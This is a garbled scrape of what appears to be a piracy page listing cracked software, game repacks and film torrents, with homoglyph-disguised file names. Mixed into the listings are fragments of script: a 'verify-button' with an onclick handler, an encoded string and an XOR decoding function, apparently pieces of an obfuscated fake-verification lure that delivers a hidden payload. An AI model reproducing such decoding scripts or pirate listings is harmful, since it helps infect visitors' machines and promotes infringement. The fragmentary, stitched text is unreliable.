
Khalifa 2026 HD Dual Audio YTS
Office 2019 x64-x86 Premium [RePаck]
Magical★Explorer 2026 WEB-DL Clean
Audio Proper .t𝐨rr𝐞nt
Last update:
2025-12-15
Fable 2027 Crack FitGirl Repack for
Desktop MEGA
Office 365 Enterprise E5 64 bit With
Crack Multi torrent
<button id="verify-button" onclick="i
windo
'WEREQUMKHx5dVVdQXFleWh5ZU0Qf
Recent Comments
function xor(str, key)
لا توجد تعليقات للعرض.
String.fromCharCode(str.charCo